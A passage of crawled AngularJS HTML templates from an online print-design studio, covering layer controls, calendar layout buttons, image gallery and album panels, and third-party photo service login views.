                        <i class="far fa-caret-up float-left fa-lg" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.layerUp(layer)" ng-hide="$first || (appConfiguration.isAdmin === false && layer.alwaysOnTop === true) || (!layer.alwaysOnTop && filterItems[$index-1].alwaysOnTop === true)" uib-tooltip="{{ appConfiguration.labels.STUDIO_LAYER_PANEL_TOOLTIP_MOVE_UP }}" tooltip-placement="left"></i>
                        <i class="far fa-caret-down float-left fa-lg" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.layerDown(layer)" ng-hide="$last || (appConfiguration.isAdmin === false && layer.alwaysOnTop === true || (layer.alwaysOnTop === true && !filterItems[$index+1].alwaysOnTop))" uib-tooltip="{{ appConfiguration.labels.STUDIO_LAYER_PANEL_TOOLTIP_MOVE_DOWN }}" tooltip-placement="left"></i>
                    </div>
                </div>
            </li>
            <li class="list-group-item no-item-found font-sm" ng-if="filterItems.length === 0">
                {{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_LAYER_NOT_FOUND }}
            </li>
        </ul>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/monthLayout.html?1011
body_size: 70
content:
<div ng-init="initMonthLayout()">
    <button class="btn btn-outline-secondary" ng-click="openMonthLayoutEditor()">
        <span>{{ appConfiguration.labels.STUDIO_MONTH_PROPERTY_EDIT_MONTH_LAYOUT }}</span>
    </button>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/weekLayout.html?1011
body_size: 66
content:
<div ng-init="initWeekLayout()">
    <button class="btn btn-outline-secondary" ng-click="openWeekLayoutEditor()">
        <span>{{ appConfiguration.labels.STUDIO_WEEK_PROPERTY_EDIT_WEEK_LAYOUT }}</span>
    </button>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/imagePanel.html?1011
body_size: 1961
content:
<div ng-init="initImagePanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="imagePanelMainLoader">
        <div class="row">
            <div class="col-12 col-xl-auto modal-sidebar my-0 mb-xl-2 pt-xl-3" ng-show="templateSpecificImage !== true">
                <div class="image-source mt-0 d-flex flex-column">
          					<div class="form-group" ng-if="appConfiguration.config.uploadImage && uploadCategories.length > 0" >
          						<select ng-model='UIcategories.selectedCategory' class="form-control" ng-options="UIcategories.name for UIcategories in uploadCategories track by UIcategories.id ">
          							<option value="">{{ appConfiguration.labels.STUDIO_BLOCK_DEFAULT_SELECT }}</option>
          						</select>
          					</div>
                    <div class="form-group upload-btn-group m-0 order-xl-0 order-1" ng-class="{'d-none': appConfiguration.config.isChildMajor=='0', 'mb-xl-3': appConfiguration.config.userAlbums.enable === false}" ng-if="((isMobileScreen !== true || (['storeImage'].indexOf(selectedImageType) !== -1 && isMobileScreen === true && dataType !== 'html' && dataType !== undefined)))">
                        <button class="btn btn-dark-gray btn-block mb-1" ng-click="selectImageType('Upload')" ng-if="appConfiguration.config.uploadImage && appConfiguration.config.userAlbums.enable !== true">
                            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING"></span>
                        </button>
                        <button class="btn btn-dark-gray btn-block mb-1" ng-click="selectImageType('storeImage', undefined, undefined, undefined, true)" ng-if="appConfiguration.config.uploadImage === true && appConfiguration.config.userAlbums.enable === true && isMobileScreen === true">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING }}<i class="rxicon rxicon-my-computer-s ml-2"></i></button>
                        <button class="btn btn-outline-primary mb-1 ml-2" ng-click="advanceFilter()" ng-if="isMobileScreen === true" ng-disabled="storeImageCategories.length === 0">
		                  <i class="far fa-filter fa-lg"></i>
		                </button>
                        <p class="help-block" ng-if="appConfiguration.config.uploadImage && appConfiguration.config.userAlbums.enable !== true">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
                    </div>

                    <div class="img-uploder order-xl-0 order-1">
                        <div class="qq-gallery">
                            <p class="image-upload-counter" ng-if="uploadData.uploadingStart">{{uploadData.totalImageUploaded}} / {{uploadData.totalImageCount}}</p>
                            <div class="qq-total-progress-bar-container" ng-show="inProcess">
                                <div role="progressbar" style="width:{{percentage}}%" aria-valuenow="{{percentage}}" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
                            </div>
                        </div>
                    </div>
                    <div class="third-party-img order-xl-2 order-0">
                        <div class="btn-group w-100 flex-xl-wrap">
                            <button class="btn btn-secondary btn-xl-block d-flex align-items-center" ng-repeat="imageType in imageTypes" ng-class="{'active': selectedImageType == imageType.key || (selectedImageType != imageType.key && selectedImageType =='storeImage' && imageType.key == 'PhotoOfYou'), 'image-types-without-label': imageTypes.length > 3}" ng-click="selectImageType(imageType.key)">
                                <span class="d-xl-inline-block tool-text">{{imageType.toolText}}</span>
                                <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
                            </button>
                            <button ng-if="!appConfiguration.isAdmin && appConfiguration.config.templateAutoPersonalization.displayUserArtwork === true" ng-class="{'active': selectedImageType == 'artLayout'}" class="btn btn-block btn-secondary py-2 saved-artwork-btn" ng-click="selectImageType('artLayout')">
                                {{ appConfiguration.labels.STUDIO_IMAGE_PANEL_GALLERY_LABEL_USER_ARTWORK }}
                            </button>
                        </div>
                    </div>
                </div>
                
                <div ng-show="storeImageCategories.length > 0" uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                  <hr ng-if="isMobileScreen === false" />
                  <h5 ng-class="{'d-none': appConfiguration.config.hideImageCategory }" class="section-header d-xl-block d-none">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_IMAGE_CATEGORY_HEADING}}</h5>

                  <div ng-hide="appConfiguration.config.hideImageCategory"  class="clearfix">
                    <!--
                    		      [TREE attribute]
                    		      angular-treeview: the treeview directive
                    		      tree-id : each tree's unique id.
                    		      tree-model : the tree model on $scope.
                    		      node-id : each node's id
                    		      node-label : each node's label
                    		      node-children: each node's children
                    		    -->
                    <form class="navbar-form d-none d-xl-block" role="search">
                        <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_IMAGE_CATEGORY_FILTER }}" type="text" ng-model='advanceFilterObject.text'>
                    </form>
                    <div class="row">
                        <div class="col-12">
                            <div
                                data-angular-treeview="true"
                                data-tree-id="storeImageCategory"
                                data-tree-model="storeImageCategories"
                                data-node-id="id"
                                data-node-label="name"
                                data-node-children="children"
                                data-search-query='advanceFilterObject.text'
                                data-on-node-select="onStoreImageCategorySelect"
                                data-on-node-label-select="onNodeLabelSelect"
                                data-on-node-label-un-select="onNodeLabelUnSelect"
                                data-no-item-found-label= "{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_NO_IMAGE_CATEGORY_FOUND }}"
                                class="cat-nav"></div>
                        </div>
                    </div>
                  </div>
                </div>
            </div>
            <div class="modal-listing" ng-class="{'col-12 col-xl-auto': !templateSpecificImage, 'col-12': templateSpecificImage }" ops-loader="imagePanelSubLoader">
                <div ng-include src="imagePanelResult"></div>
            </div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/ImagePanel/imagePanelGallery.html?1011
body_size: 3244
content:
<div ng-init="initImagePanelGallery()" class="row" ng-class="{'autofill': imagePanelOpenCase.importImageForAutoFill === true}">
    <div class="col-12" ng-class="{'autofill-btn': imagePanelOpenCase.importImageForAutoFill === true && images.length > 0 && selectedImageType !== 'mobileUpload'}">
        <div class="d-flex flex-column">
            <div class="mb-2" ng-if="imagePanelOpenCase.importImageForAutoFill === true && images.length > 0 && selectedImageType !== 'mobileUpload'">
                <div class="d-flex align-items-center">
                    <div class="custom-control custom-checkbox mt-1 mr-auto">
                        <input class="custom-control-input" id="checkbox-image-gallery-import-all" type="checkbox" ng-model="imagePanelCtrlData.imageAutofillSelectDeselect" ng-change="selectDeselectAllImage(imagePanelCtrlData.imageAutofillSelectDeselect)" >
                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-all">{{ appConfiguration.labels.STUDIO_AUTOFILL_SELECT_ALL_IMAGES_LABEL }}</label>
                    </div>
                    <a class="btn btn-primary btn-sm px-3 py-2" ng-click="importSelectedImages(tempSelectedImages, true)">{{ appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGES_SELECT_LABEL }}</a>
                </div>
            </div>
            <div class="text-right" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagramv2', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1">
                <a class="btn btn-link font-sm mr-2" ng-if="['Picasa', 'Facebook', 'Flickr', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1" ng-click="imageGalleryToAlbum(selectedImageType)">
                    <i class="far fa-arrow-left mr-1" aria-hidden="true"></i>
                    {{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_LABEL_BACK_TO_ALBUM }}
                </a>
                <a class="btn btn-secondary btn-sm" ng-click="disconnectThirdParty()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_DISCONNECT_IMAGE_SERVICE }}</a>
            </div>
            <div class="mobile-upload text-center" ng-if="selectedImageType === 'mobileUpload'">
                <div class="pt-3 px-3 mb-3 border rounded">
                    <div class="mobile-upload-steps">
                        <div class="row narrow-gutter align-items-center justify-content-center">
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_SCAN_QRCODE_MSG" tooltip-placement="bottom">
                                <i class="fa fa-qrcode fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_SCAN_LABEL }}</span>
                            </div>
                            <div class="col-auto col-md-auto"><i class="far fa-long-arrow-right fa-lg text-secondary"></i></div>
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_PHOTOS_MSG" tooltip-placement="bottom">
                                <i class="rxicon rxicon-image-main-s fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}</span>
                            </div>
                            <div class="col-auto col-md-auto"><i class="far fa-long-arrow-right fa-lg text-secondary"></i></div>
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_PHOTOS_MSG" tooltip-placement="bottom">
                                <i class="far fa-sync-alt fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_LABEL }}</span>
                            </div>
                        </div>
                    </div>
                    <div class="mobileQRCode my-3">
                        <img height="150" width="150" class="border img-fluid" ng-src="{{userQRCode}}" spinner-load/>
                    </div>
            </div>
                <div class="mb-4">
                    <h4 class="mb-3 text-secondary">OR</h4>
                    <form class="navbar-form" name="userEmailForm">
                        <div class="input-group mb-2 mx-auto">
                            <input type="email" name="userEmail" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_EMAIL_PLACEHOLDER_TEXT}}" ng-model="userEmailId">
                            <span class="input-group-append"><button class="btn btn-secondary" ng-disabled ="!userEmailId.length || userEmailForm.userEmail.$error.required || !userEmailForm.userEmail.$valid" ng-click="sendMobileUploadLink(userEmailId); userEmailId = ''">{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_LINK_SEND_LABEL}}</button></span>
                        </div>
                    </form>
                </div>
                <button class="btn btn-primary btn-md" ng-click="refreshMobileGallery()">{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_LABEL}}<i class="far fa-sync-alt pl-2"></i></button>
            </div>
        </div>
    </div>
    <div ng-if="appConfiguration.config.filter[selectedImageType] !== undefined" class="mt-3 col-sm-1 float-right">
        <a class="float-right btn btn-primary mr-2" ng-click="applyImageFilterOption()">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_IMAGE_CATEGORY_FILTER }}</a>
    </div>
    <div class="mt-3 col-sm-2 float-right " ng-if="appConfiguration.config.filter[selectedImageType] !== undefined" ng-repeat="customFilter in appConfiguration.config.filter[selectedImageType]">
        <select ng-if="customFilter.status" ng-model="imageFilterOption[selectedImageType][customFilter.name]"  class="form-control" ng-options="filterOption.value for filterOption in customFilter.option track by filterOption.key">
        </select>
    </div>
    <div class="col-12" ng-if="selectedImageType !== 'mobileUpload'">
        <div class="element-listing" ng-class="{'QRCode-listing': ['QRCode'].indexOf(selectedImageType) > -1}">
                    <div ng-class="{'row narrow-gutter user-elements': ['QRCode'].indexOf(selectedImageType) > -1, 'img-gallery-masonry': ['QRCode'].indexOf(selectedImageType) === -1}" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true" >
                            <div ng-repeat="image in images" ng-class="{'selected': image.selected === true, 'col-4 col-md-3 col-xl-4 mb-2 text-center overflow-hidden': ['QRCode'].indexOf(selectedImageType) > -1, 'disable-autofill-image-selection': image.disableSelection === true, 'img-gallery-masonry-item border': ['QRCode'].indexOf(selectedImageType) === -1}">
                                <div ng-class="{'btn btn-outline-light btn-sm btn-block': ['QRCode'].indexOf(selectedImageType) > -1}" title="{{ image.title }}" popover-enable="!isTouchDevice" uib-popover-template="'GalleryImageTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                                    <img ng-if="imagePanelOpenCase.importImageForAutoFill !== true" ng-src="{{ image.thumbnailUrl }}" ng-click="(extraData.importImage === true) ? importImage(image) : setImage(image)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop && extraData.importImage !== true" rx-drag-type="{{ imageDragType() }}" rx-drag-object="image" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img"/>
                                    <img ng-if="imagePanelOpenCase.importImageForAutoFill === true" ng-src="{{ image.thumbnailUrl }}" spinner-load ng-click="image.disableSelection !== true && onSelectImageToggle(image)" class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" />
                                    <p class="mb-0 text-dark" ng-if="['QRCode'].indexOf(selectedImageType) !== -1">{{image.title}}</p>
                                    <div class="custom-control custom-checkbox float-right" ng-if="imagePanelOpenCase.importImageForAutoFill === true">
                                        <input class="custom-control-input" id="checkbox-image-gallery-import-{{$index}}" type="checkbox" ng-disabled="image.disableSelection === true" ng-model="image.selected" ng-change="image.disableSelection !== true &&  onSelectDeSelectImage(image)" >
                                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-{{$index}}"></label>
                                    </div>
                                    <span class="btn btn-link auto-fill-used-image" ng-if="appConfiguration.config.autoFill.enabled === true && appConfiguration.config.autoFill.displayImageCount === true && autoFillImagesDetails[image.imageId] !== undefined">{{ autoFillImagesDetails[image.imageId].total }}</span>
                                    <a class="img-caption-btn d-none d-xl-block" ng-if="image.imgExt === '.svg' || image.imgExt === '.pdf'">
                                        <span class="fa-sm" ng-if="image.imgExt === '.svg'"><i class="fal fa-bezier-curve"></i></span>
                                        <span class="fa-sm" ng-if="image.imgExt === '.pdf'"><i class="rxicon rxicon-pdf-s"></i></span>
                                    </a>
                                    <div class="img-action-btn" ng-if="['QRCode'].indexOf(selectedImageType) !== -1 && image.editURL !== undefined">
                                        <a class="btn btn-sm btn-link p-0 qr-code-edit" ng-click="openExtraLink(image.editURL)"><i class="far fa-pencil"></i>
                                        </a>
                                        <a class="btn btn-link text-danger pl-0" ng-click="deleteQRCodeLink(image.deleteURL)"><i class="far fa-trash-alt"></i></a>
                                    </div>
                                </div>
                            </div>
                    </div>
                    <div class="col-12 no-item-found text-primary text-center mt-3" ng-if="!images.length && selectedImageType !== 'mobileUpload' && imagePanelTabDetails.tab !== 'gallery'">
                        <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_COMMON_NO_PAGE_FOUND }}</h4>
                    </div>
                    <div class="col-12 no-item-found text-primary text-center mt-3" ng-if="!images.length && selectedImageType === 'storeImage' && imagePanelTabDetails.tab === 'gallery'">
                        <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_NO_IMAGE_FOUND_UPLOAD_MESSAGE }}</h4>
                    </div>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreImages === true">
                        <a class="btn btn-link my-3 text-primary">
                            <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
        </div>
        <div class="row mt-2 text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">

            <div class="col-12" ng-switch on="selectedImageType">
            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa|GDrive|Instagramv2" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"
                previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>
<script type="text/ng-template" id="GalleryImageTooltip.html">
    <figure>
        <img ng-src="{{ image.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <div class="d-flex align-items-center justify-content-center">
                <span ng-attr-title="{{ image.title }}" class="d-block">{{ image.title }} </span>
                <div class="pl-2 ml-auto" ng-if="imagePanelOpenCase.importImageForAutoFill !== true && appConfiguration.config.downloadImageEnable === true">
                    <a href="" ng-click="downloadImage(image)" ><i class="fa-lg fa fa-download mt-2"></i></a>
                </div>
            </div>
            <div class="ImgExt-badge" ng-if="image.imgExt === '.svg'">
                <span class="fa-sm">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_FILE_SVG }}</span>
            </div>
            <div class="ImgExt-badge" ng-if="image.imgExt === '.pdf'">
                <span class="fa-sm">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_FILE_PDF }}</span>
            </div>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/ImagePanel/blockSpecificImagePanelGallery.html?1011
body_size: 903
content:
<div ng-init="initBlockSpecificImagePanelGallery()" class="row">
  <div class="col-12 search-img mb-2" >
		<a class="float-right btn btn-primary mr-2 my-2" ng-click="setImage(imagePanelOpenCase.specificImageArr)" ng-if="specificImageOption == 1">{{appConfiguration.labels.STUDIO_BLOCK_MULTISELECT_IMAGE}}</a>
		<div class="float-right d-none d-md-inline-block my-2">
		    <form class="navbar-form" role="search" ng-submit="advanceFilterObject.blockSpecificImageSearch !== undefined && applyBlockSpecificImageFilter()">
		        <div class="input-group float-right">
		            <input type="text" class="form-control" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" ng-model="advanceFilterObject.blockSpecificImageSearch">
		            <span class="input-group-append"><a class="btn btn-primary btn-sm" ng-click="applyBlockSpecificImageFilter()"><i class="far fa-search" aria-hidden="true"></i></a></span>
		        </div>
		    </form>
		</div>
	</div>
  <div class="col-12">
      <div class="element-listing">
          <div class="img-gallery-masonry">
              <div ng-repeat="image in images" class="img-gallery-masonry-item border">
                  <div title="{{ image.large_image }}">
                      <img ng-src="{{ uri.path.commonImage }}{{ image.thumb_image }}" ng-click="(specificImageOption == 1) ? image.Bind = !image.Bind :setImage(image)" spinner-load class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img" />
                      <div class="custom-control custom-checkbox float-right mt-1" ng-if="specificImageOption == 1">
                        <input class="custom-control-input" id="checkbox-image-gallery-import-{{$index}}" type="checkbox" ng-model="image.Bind" ng-checked="image.Bind" >
                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-{{$index}}"></label>
                    </div>
                  </div>
                  <div class="float-right" ng-if="appConfiguration.config.downloadImageEnable === true">
                      <a href="" ng-click="downloadImage(image)" ><i class="fa-lg fa fa-download mt-2"></i></a>
                  </div>
            </div>
              <div class="no-item-found text-primary" ng-if="!images.length">
                  <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_COMMON_NO_PAGE_FOUND }}</h4>
              </div>
          </div>
      </div>
  </div>
</div>
<script type="text/ng-template" id="GalleryImageTooltip.html">
    <figure>
        <img ng-src="{{ uri.path.commonImage }}{{ image.thumb_image }}" spinner-load />
        <figcaption class="bg-light pt-2 text-center">
            <span ng-attr-title="{{ image.large_image }}" class="text-truncate d-block">{{ image.large_image }}</span>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/ImagePanel/imagePanelAlbum.html?1011
body_size: 1174
content:
<div ng-init="initImagePanelAlbum()" class="row">
    <div class="col-12 d-flex algn-items-center justify-content-between mb-2" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagram', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1">
        <h5 class="mb-0">Albums</h5>
        <a class="btn btn-secondary btn-sm" ng-click="disconnectThirdParty()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_DISCONNECT_IMAGE_SERVICE }}</a>
    </div>
    <div class="col-12">
        <div class="row">
            <div class="col-12">
                <div class="element-listing third-party-listing">
                    <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true">
                        <div ng-repeat="album in images" class="col-4 col-md-3 col-xl-4 text-center mb-2">
                            <div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center"><img ng-src="{{ album.thumbnailUrl }}" ng-click="selectImageType(selectedImageType, album, 'album')" spinner-load />
                                <div class="album-count">
                                    <span ng-if="album.count">{{ album.count }}</span>
                                </div>
                            </div>
                            <div class="img-caption">
                                <span>{{ album.title }}</span>
                            </div>
                        </div>
                        <div class="no-item-found text-primary" ng-if="!images.length">
                            <h4>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_LABEL_NO_ALBUM_FOUND }}</h4>
                        </div>
                    </div>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreImages === true">
                        <a class="btn btn-link my-3 text-primary">
                            <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="row text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">
            <div class="col-12" ng-switch on="selectedImageType">

            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pagination.prev !== undefined && pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pagination.next !== undefined && pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="GDrive" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/ImagePanel/imagePanelHTML.html?1011
body_size: 1726
content:
<div ng-init="initImagePanelHTML()">
    <div class="pt-3" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagramv2', 'QRCode', 'GDrive', 'Dropbox', 'storeImage', 'artLayout', 'mobileUpload'].indexOf(selectedImageType) !== -1 && extraData.loginLink !== undefined" ng-switch on="selectedImageType">
        <div class="v-align" ng-switch-when="storeImage">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_ALBUM_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="QRCode">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.QRCode.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_QRCODE_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Facebook">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Facebook.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_FACEBOOK_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="GDrive">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.GDrive.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_GDRIVE_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Dropbox">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Dropbox.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_DROPBOX_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
